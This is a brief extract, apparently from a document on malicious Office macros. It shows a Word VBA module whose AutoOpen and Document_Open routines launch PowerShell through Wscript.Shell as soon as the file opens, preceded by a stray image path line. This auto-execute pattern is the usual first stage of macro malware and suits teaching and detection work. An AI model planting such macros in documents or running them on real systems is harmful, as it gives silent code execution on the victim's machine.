 Macroed - NewMacros (Code)
(General)
Sub AutoOpen()
Macroed
End Sub
Sub Document_Open()
Macroed
End Sub
Sub Macroed()
Dim Str As String
CreateObject("Wscript.Shell").Run "powershell"
End Sub